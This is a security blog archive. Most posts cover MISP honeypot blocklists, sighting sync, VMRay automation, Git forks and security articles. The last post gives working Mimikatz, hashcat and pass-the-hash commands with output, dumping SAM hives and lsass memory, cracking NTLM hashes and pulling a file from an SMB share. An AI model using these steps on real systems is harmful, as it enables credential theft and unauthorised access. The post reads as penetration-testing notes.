Feed honeypot data to MISP for blocklist and RPZ creation

Honeypots

I run a couple of honeypots which allow me to map some of the bad actors and scanners on the internet. The most popular honeypots are Dioanea, Cowrie (ssh, previously kippo) and Conpot (ICS). So far I’ve not really used this honeypot data that much for defensive purposes but a recent writeup on using ModSecurity and MISP gave me inspiration to transform this data into information that I can use as a defender.

The core tool that I will be using is MISP and its feed system to support generating DNS RPZ zones.


MISP Feeds


MISP integrates a functionality called feeds that allows you to fetch directly MISP events from a server without prior agreement. Two OSINT feeds are included by default in MISP (I manage one of those OSINT feeds, botvrij.eu) and can be enabled in any new installation. Providers and partners can provide their own feeds by using the simple PyMISP feed-generator.

Besides using the default MISP format, you can also import feeds in CSV or in a freetext format. For this project I decided to use the CSV format.

Preparing the honeypot data

The first honeypots that I want to tackle are those running Snare. Snare is a web application honeypot, mimicking different real-world web applications. The log output of the default version of Snare is not that easy to process. I added a small change so that Snare now also logs to JSON (see Github). I then use the script snare2blacklist.py below -which runs after the nightly log rotation- to create the CSV file.

#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import json
import time
import datetime
blocklist_json = "/opt/snare/json/snare.json.0"
blocklist_csv = "/var/www/blocklist/data/blocklist-snare.csv"
blocklist_source = "Snare Honeypot"
ts = time.time()
blocklist_timestamp = datetime.datetime.fromtimestamp(ts).strftime('%Y-%m-%d %H:%M:%S')
ip_list = []

f = open(blocklist_json, "r")
for line in f:
    line = line.strip()
    j_line = json.loads(line)
    try:
        peer = j_line["peer"]
        ip = peer["ip"].strip()
        if ip not in ip_list:
            ip_list.append(ip)
    except:
        continue

if ip_list:
    f = open(blocklist_csv, "w")
    f.write("# %s - Last update : %s" % (blocklist_source, blocklist_timestamp))
    for ip in ip_list:
        f.write("%s\n" % ip)

The file blocklist-snare.csv is then made available through an internal web server so that an internal MISP instance can fetch it. The next step is then to integrate this data into MISP.

Setting up a custom MISP feed

MISP feeds are available under the menu Sync actions – List feeds. Adding a new feed is done via Add feed in the left menu. You then have to supply a couple of parameters.


  1. Enable the feed. By default the list will not be enabled;
  2. Give the feed a descriptive name (free text field);
  3. Give the description of the provider (free text field);
  4. The input source, either it is a local source or a network source;
  5. Any authentication headers that you need to send before you can fetch the feed.


  1. The URL where MISP can fetch the feed;
  2. The format of the feed, either MISP format, CSV or freetext;
  3. Decide if each ‘import’ needs to generate a new event or one single event will be used. For my purpose I will use one single reference event and attach all the attributes (the IPs) to this event;
  4. Supply an event ID to use. If you do not supply an event ID then MISP will create this event for you;
  5. Which fields to use from the CSV import;
  6. Any lines that need to be excluded. The first line in my CSV file is a timestamp prepended with the ‘#’ symbol, obviously this does not need to be included.
  7. Publish the event data automatically, making it available for other sources;
  8. Do a delta merge. This is extremely useful if you want to avoid having to many ‘old’ attributes in the event;
  9. The default distribution level. This information is for internal use only, so I’ll only share it with this community;
  10. A specific tag that you’d like to add to the import. Using tagging (especially ‘block-or-filter-list’) makes it easy for you to differentiate later between the different event types.

MISP Event creation

Once the feed is configured and the background workers have started to pull in data, a new event will be created. This event will contain the tags and community settings defined in the feed configuration.



The event itself will contain as attribute the IPs that are part of the blocklist. One of the additional benefits of using MISP to store these blocklist is that it gives you an overview of correlation with other events (or botlist).


RPZ creation

Generating the RPZ zone file can then be done manually via “Download as …” and then select the RPZ zone file format.

The manually export is perfect for testing the setup but eventually you want to automate this. This can be done via the automated export functionality of MISP. For generating the RPZ zones you can use a request similar to

https://<url>/attributes/rpz/download/[tags]/[eventId]/

How to Patch BlueKeep and Get to Know Your Company’s Critical Assets

I published an article on the IBM SecurityIntelligence blog on How to Patch BlueKeep and Get to Know Your Company’s Critical Assets

The post has a very brief introduction to Remote Desktop Protocol and what caused the BlueKeep vulnerability. I then cover how to protect against blueKeep, which measures you can take to be prepared for the regular patch Tuesday and which tools and techniques are available to keep track of your (vulnerable) assets.

Keeping a Git fork up-to-date

I sometimes contribute to open source projects on Github. The workflow then often consist of creating a fork, adding my own code and then submitting pull requests.p

Unfortunately sometimes when you do this the upstream (meaning, the ‘original’ repository) has changed so much that it’s not possible to easily submit (or include) your changes. You then need to sync your fork with the upstream repository.

For what concerns the repositories related to MISP, these are the commands that I then use (issued from within the directory containing your fork) :

cat .git/config | grep remote

This gives me all the “remote” (upstream) providers. The output should look similar as below.

[remote "origin"]
	fetch = +refs/heads/*:refs/remotes/origin/*
	remote = origin
[remote "MISP"]
	fetch = +refs/heads/*:refs/remotes/MISP/*
[remote "upstream"]
	fetch = +refs/heads/*:refs/remotes/upstream/*

In most (all?) of the MISP repositories you can choose “MISP”. I then fetch the changes from the original repository to update my local repository with these changes.

git fetch MISP
git pull MISP master

As a last step you can then push these changes back to your repository.

git push

Caution : the above commands do not take into account different branches etc. that you might have created. If you already know how to create a branch then most likely you are also aware of the above sync commands.

Bind Certificates to Domain Names for Enhanced Security With DANE and DNSS

I published an article on the IBM SecurityIntelligence blog on Bind Certificates to Domain Names for Enhanced Security With DANE and DNSS

The post has a very brief introduction to HTTPS and the flaws in the certificate validation process. I then cover solutions to the problem by publishing certificates in DNS via DANE, DNS-based Authentication of Named Entities. DANE is a protocol that uses DNSSEC and that can enhance the security of your email (transport).

Sync sightings between MISP instances

Sightings

MISP sighting is a system allowing people to react on attributes on an event. It was originally designed to provide an easy method for users to tell when they see a given attribute, giving it more credibility. As such, the sighting system in MISP allows you to get feedback from your community on the quality of the data (the indicators).

There is not immediately an option within MISP to sync sightings between instances.You can sync sightings on publishing an event but besides the mentioning in Issue 1704 I could not immediately find an option for syncing. Under the hood, the sightings all have a unique UUID in the database so in theory syncing should be possible.

Use case

The use case that I had was

  • One authoritative MISP server, providing events and attributes;
  • Multiple ‘client’ MISP, that receive these events (via a pull);
  • Whenever an attribute is seen at the client side, the sighting needs to be reported back to the authoritative MISP;
  • No events are pushed back from the client to the authoritative MISP server.

PyMISP to the rescue!

sync_sighting.py

I created a PyMISP script that

  • Runs as a cronjob every 5 (or your setting) minutes;
  • It loads a drift file containing the last time a sync was done. If no file is found a new drift file is created;
  • It checks if there are new sightings since that timestamp;
  • Any new sightings are then pushed to an authoritative server;
  • The current timestamp for the sync is then written to the drift file.

The script is available on Github cudeso/PyMISP (pending pull request PR 401).

Note that you should run this script on the clients.

Configuration

All configuration is inline in the script. First you need to set the file name where the drift timestamp has to be written. Obviously the user that you use for running the script needs to have write permissions to that path.

drift_timestamp_path = '/home/mispuser/PyMISP/examples/sync_sighting.drift'

Next you need to add two API keys for the syncing, one key is for the MISP instance on which the script runs (the client) and one key is for the ‘authoritative’ MISP instance. For PyMISP this is all done in the file keys.py.

misp_url = 'https://misp_client/'
misp_key = '' # The MISP auth key can be found on the MISP web interface under the automation section
misp_verifycert = False

misp_authoritive_url = 'https://misp_server/'
misp_authoritive_key = '' # The MISP auth key can be found on the MISP web interface under the automation section
misp_authoritive_verifycert = False

This is basically all that is needed. Optionally you can get more debug information by setting the variable module_DEBUG

module_DEBUG = True

A word of caution – sighting permissions!

A word of caution on the sighting permission. If you create an event on the authoritative MISP instance and that event is pushed to a client and that client sends sightings back, before the other clients have received the event, then these other clients will be able to see those initial sightings.

In some cases this is an undesirable situation. But this can be solved by setting the Plugin.Sightings_policy to Event Owner. To do this go to Server Settings, Server Settings & Maintenance, Plugin settings. From there choose the plugin Sightings and then select the Sightings_policy.


Submit malware samples to VMRay via MISP – Automation

VMray & MISP

End 2016 I contributed a module to extend MISP, the Open Source Threat Intelligence and Sharing Platform, with malware analysis results from VMRay : Submit malware samples to VMRay via MISP. VMRay provides an agentless, hypervisor-based dynamic analysis approach to malware analysis. One of it great features is the API, allowing you to integrate it with other tools.

One of the drawbacks of the module was that it required a two step approach : first submitting the sample and then manually importing the results from VMray. Because automation makes our life easier I updated this module so that now only one step is required.

Automation

The module still supports the two step approach:

  • vmray_submit.py, the extension MISP module that submits the malware samples to VMray;
  • vmray_import.py, the MISP import module that fetches the results from the different analyzer jobs from VMray.


A third script, vmray_automation.py, now links these two Python scripts together.

Under the hood the automated process still calls the manual import step to do the heavy lifting. The automation is based on the build-in tagging system of MISP and makes use of PyMISP. When vmray_submit.py sends the sample to VMray it adds a tag to the MISP attribute that holds the sample identification number and marking the MISP attribute as ‘incomplete’. A background task will then pickup all these ‘incomplete’ attributes and query VMray to check if the analysis results are already available. The MISP module can be configured to wait a certain time to let all the analysis finish, before querying for the results. By default this is set to 30′ after the sample has been submitted.


Why is it not all integrated into one module? By still keeping the manual import step separate from the submit step you keep control over which attributes you’d like to include for certain specific samples. Note also that importing the results manually will not reset the ‘incomplete’ tag that is used for the automated process.

Configuration

Enable the VMRay modules

Obviously you first need to enable the VMRay modules. Similar to the old versions, this is done via Administration, Server Settings & Maintenance and then choose the tab Plugin settings. You have to enable the vmray_submit.py module under Enrichment and the vmray_import.py module under Import. Do not forget to also include the API key and the location of your VMRay instance.


Enable the ‘Workflow Taxonomy’

As part of the MISP taxonomies there is a so called workflow taxonomy. This is used by the vmray_automation.py module to mark the ‘completeness’ of an attribute. To enable this workflow you have to go to Event Actions, List Taxonomies. There you’ll see all the available taxonomies. First click Update Taxonomies and then enable the correct workflow taxonomy (called: ‘Workflow’).


Submit a sample

Submitting a sample to VMray hasn’t changed compared to the previous module version. You add the attachment to the MISP event, click the enrichment option and choose VMRay. This launches the MISP submit module which, after the sample has been uploaded to VMRay, gives you the initial information (file hashes of the sample) but also a text attribute containing the sample ID. As a last step, the submit module adds a tag ‘incomplete’ to the sample ID attribute.


Auto-update the event

The core of the automation happens via a script that is not part of the MISP modules itself but is part of the set of example scripts of PyMISP. Pending the inclusion of the PullRequest (PR#389) you can also download it directly from my fork of PyMISP : https://github.com/cudeso/PyMISP (in the examples directory).

For testing purposes it’s best to first test the automation script manually and check for errors. The output, if debug mode is enabled, it should look something like this.

~$ python3 vmray_automation.py

All attributes older than 30
Found event 173 with matching tags workflow:state="incomplete" for sample id 3780044
Response code from submitting to MISP modules 200
Add event 173: Classification : Trojan  as text (Enriched via the vmray_import module) (toids: False)
Add event 173: HKEY_CURRENT_USER\Software\Microsoft\.NETFramework as regkey (Operations: access) (toids: False)
Add event 173: HKEY_LOCAL_MACHINE\Software\Microsoft\.NETFramework as regkey (Operations: access) (toids: False)
Add event 173: HKEY_LOCAL_MACHINE\Software\Microsoft\.NETFramework\DbgDACSkipVerifyDlls as regkey (Operations: read) (toids: True)
Updated event 173

If no errors occur you can install the automation script.

Installation

Installing the script is just a matter of including it in your crontab configuration (/etc/crontab). The script only has a few dependencies and most of them will already be installed anyway if you have MISP modules installed. Similar as the MISP modules, it requires Python3.

Copy it, together with the config file for PyMISP (keys.py), from the example directory to your preferred location and make sure that you use a system user that is allowed to run cron jobs. Do not run the script as root!

*/5 *	* * *	misp-user    /usr/bin/python3 /home/misp-user/PyMISP/examples/vmray_automation.py > /dev/null 2>&1

Inline configuration

The configuration of the automation script is done inline. You should only care about default_wait_period.

  • vmray_include_analysisid, vmray_include_imphash_ssdeep, vmray_include_extracted_files, vmray_include_analysisdetails, vmray_include_vtidetails : these values correspond with the options that you can set via the ‘manual’ import of results. By default they are set to 0 (False). Change these to 1 (True) to include additional information of the VMRay jobs;
  • custom_tags_incomplete, custom_tags_complete : the tags used to indicate the status of a submitted job. Best is not to change this value;
  • default_wait_period : the default wait period after a sample is submitted. When you attach a sample to MISP and then submit the jobs to VMRay it will take a while before all the jobs are completed. This setting instructs the automation module to only start including the job results after the default_wait_period has passed. The value is set in minutes and defaults to 30.

The vmray_automation.py script also contains a debug option that you can use to check if your environment is configured properly : module_DEBUG = True

Download

You can get all the files from Github. Clone the repositories of MISP-modules and PyMISP.

git clone https://github.com/MISP/misp-modules.git
git clone https://github.com/MISP/PyMISP.git
(or git clone https://github.com/cudeso/PyMISP.git)

Automation workflow

The automation is accomplished via these steps:

  1. First vmray_automation.py fetches the configuration elements from MISP (VMray API key, URL, etc). This way you can manage configuration from within MISP and there’s no need for a separate config file;
  2. Then it queries through all the MISP attributes with a tag ‘incomplete’ (workflow:state=”incomplete”);
  3. It checks if the attribute is older than the minimum wait time foreseen for the analyses to finish;
  4. Then it checks if the attribute contains the required VMray sample identification (VMRay Sample ID:);
  5. If a sample ID was found, it submits this sample ID to the vmray_import.py MISP module;
  6. The vmray_import.py module queries VMray and returns the results for all analysis jobs for this sample. The results are then returned to vmray_automation.py;
  7. Within vmray_automation.py every atttribute is then added to the MISP event;
  8. Once done, vmray_automation.py changes the workflow tag on the VMray sample ID attrribute to complete (workflow:state=”complete”).

Resources

Dark Web TLS/SSL Certificates Highlight Need for Shift to Zero Trust Security

I published an article on the IBM SecurityIntelligence blog on Dark Web TLS/SSL Certificates Highlight Need for Shift to Zero Trust Security

The post has a very brief introduction to HTTPS and TLS/SS, takes a look at the ‘black market’ for TLS/SSL certificates and concludes with some protection measures that you can take.

Missed DNS Flag Day? It’s Not Too Late to Upgrade Your Domain Security

I published an article on the IBM SecurityIntelligence blog on Missed DNS Flag Day? It’s Not Too Late to Upgrade Your Domain Security. The post gives some insights on DNS Extension mechanisms, Backward Compatibility and DNS Flag Day and which steps you need to take to be (and remain) ready for DNS Flag Day. I also includes an introduction on other DNS features as DNS cookies and DNSSEC.

Breaking Down the Incident Notification Requirements in the EU’s NIS Directive

I published an article on the IBM SecurityIntelligence blog on Breaking Down the Incident Notification Requirements in the EU’s NIS Directive. The posts focus specifically on the aspects of incident notification contained in the NIS Directive as they apply to operators of essential services (OES).

Mimikatz and hashcat in practice

Mimikatz

Mimikatz allows users to view and save authentication credentials like Kerberos tickets and Windows credentials. It’s freely available via Github. This post is not a tutorial on how to use Mimikatz, it lists the commands that I recently had to use during an assignment in an old Windows 7 environment.

Workflow : From registry

Use Case

  1. Dump hashes from registry;
  2. Use this dump offline to extract the hashes with Mimikatz;
  3. Crack the hashes with hashcat.

Because most unaltered versions of Mimikatz are blocked by the antivirus, you can not always extract the passwords from memory on the victim machine. To overcome this problem you have to export two registry files, then copy these files to a machine under your control and do the remainder of the work on this machine.

Note that (espc. within the Windows domain) you do not always need the password, sometimes you can just re-use the hash. However sometimes you need the password to access a specific service that is linked to AD-authentication but has its own very strict lock-out policy.

Dump hives from registry

We need to export two registry hives. You need to be (local) administrator to run these commands

C:\Users\me\Desktop>reg save hklm\sam sam.hiv
The operation completed successfully.

C:\Users\me\Desktop>reg save hklm\system system.hiv
The operation completed successfully.

This gives you the two necessary registry files. If the registry files are in use you can use the last copies that are stored in the Volume Shadow Copy.

C:\Users\me\Desktop>vssadmin list shadows

   Contained 1 shadow copies at creation time: 3/7/2019 7:46:39 PM

Based on the above output you can then find (adjust the path with the latest shadow copy creation time) the copies in \\localhost\C$\@GMT-2019.03.07-18.46.39

Mimikatz

Now start Mimikatz and set the Administrator privileges

privilege::debug

To keep track of all your commands (and their output) you should enable logging.

log mimi_cudeso.log

Now run the lsadump command in offline mode.

mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000001f5 (501)
User : Guest

RID  : 000003eb (1003)
User : test
  Hash NTLM: a2345375a47a92754e2505132aca194b

RID  : 000003ec (1004)
User : test2
  Hash NTLM: f0873f3268072c7b1150b15670291137

Notice the hash for the Administrator (31d6cfe0d16ae931b73c59d7e0c089c0). This exact hash indicates the local admin account has been disabled. In this case we want to use the hashes for user test and user test2. Copy and paste the Hash NTLM value into a text file.

Hashcat

Next we have to run Hashcat to crack the passwords. This can take a very long time and should only be run on dedicated hardware (read the FAQ for more insight). For this example I used a small dictionary. You can find more dictionaries at packetstormsecurity and md5this. We start hashcat with these options

  • -m 1000 : set the hash-type to NTLM ;
  • -a 0 : use a dictionary as attack mode ;
  • –force : ignore errors for running it on non-ideal hardware

The output (redacted below) of the hashcat command then gives you the found passwords.

a2345375a47a92754e2505132aca194b:windows
f0873f3268072c7b1150b15670291137:linux

Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: hash.txt
Candidates.#1....: computer -> keyboard

Workflow : From memory

Another method for obtaining passwords (on Windows 7 and if kb2871997 is not applied) is by reading out the plain text passwords from memory. To do this you need to dump the lsass process.

Dump the process

There are different ways for dumping the memory of a process. One way is via the Windows Task Manager.

  • Start the Task Manager;
  • Search for the process lsass.exe;
  • Right click and choose ‘Create Dump file’.

Mimikatz

Again start Mimikatz.

privilege::debug

Instead of using the offline lsadump we now use sekurlsa. In the output (redacted below) you can see that Mimikatz displays the clear text password found from memory.

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 1081762 (00000000:001081a2)
Session           : Interactive from 1
User Name         : test
Domain            : WIN7
Logon Server      : WIN7
...
         * Username : test
         * Domain   : WIN7
         * Password : secretpassword

Pass-the-Hash

On older systems you can use the pass-the-hash technique to get access to the files. On Kali do this to list the shares.

root@kali:~# pth-smbclient --pw-nt-hash -L 192.168.218.210 --user=test \\\\192.168.218.210\\c$ a2345375a47a92754e2505132aca194b

	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	Quarantine      Disk      Test Quarantine
	Users           Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 192.168.218.210 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available

We want to explore what’s hidden in the quarantine share.

root@kali:~# pth-smbclient --pw-nt-hash --user=test \\\\192.168.218.210\\Quarantine a2345375a47a92754e2505132aca194b
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Nov 16 16:25:12 2016
  ..                                  D        0  Wed Nov 16 16:25:12 2016
  CompanySecrets.txt                  A     4202  Wed Nov 16 18:41:33 2016
  Stinger                             D        0  Wed Nov 16 15:33:36 2016

		8362081 blocks of size 4096. 501817 blocks available
smb: \> get CompanySecrets.txt
getting file \CompanySecrets.txt of size 4202 as CompanySecrets.txt (1025.9 KiloBytes/sec) (average 1025.9 KiloBytes/sec)